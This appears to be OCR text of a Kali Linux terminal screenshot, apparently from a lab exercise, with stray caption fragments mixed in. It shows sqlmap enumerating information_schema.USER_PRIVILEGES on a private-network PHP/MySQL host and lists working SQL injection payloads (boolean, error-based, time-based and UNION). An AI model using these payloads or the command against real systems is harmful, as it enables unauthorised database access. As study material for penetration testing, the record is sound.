 (kali㉿kali)-[~]
$ sqlmap -u 'http://10.0.2.7/cat.php?id=1' -D information_schema -T USER_PRIVILEGES --columns
{1.7.11#stable}
https://sqlmap.org
My Awesome
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is t
caused by this program
[*] starting @ 07:12:15 /2023-12-18/
[07:12:16] [INFO] resuming back-end DBMS 'mysql'
picture: ruby
[07:12:16] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 7049=7049
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 AND (SELECT 8490 FROM(SELECT COUNT(*),CONCAT(0x716a6b6271,(SELECT (ELT(8490=8490,1))),0x71
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 1125 FROM (SELECT(SLEEP(5)))yUWd)
picture: cthulhu
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=1 UNION ALL SELECT NULL,CONCAT(0x716a6b6271,0x7a4d5753674c774743415a6f61716c6b696f63444b524e
---
[07:12:16] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL >= 5.0
[07:12:16] [INFO] fetching columns for table 'USER_PRIVILEGES' in database 'information_schema'
Database: information_schema
Table: USER_PRIVILEGES
[4 columns]
| Column | Type |
| GRANTEE | varchar(81) |
| IS_GRANTABLE | varchar(3) |
| PRIVILEGE_TYPE | varchar(64) |
| TABLE_CATALOG | varchar(512) |
[07:12:16] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.0.2.7'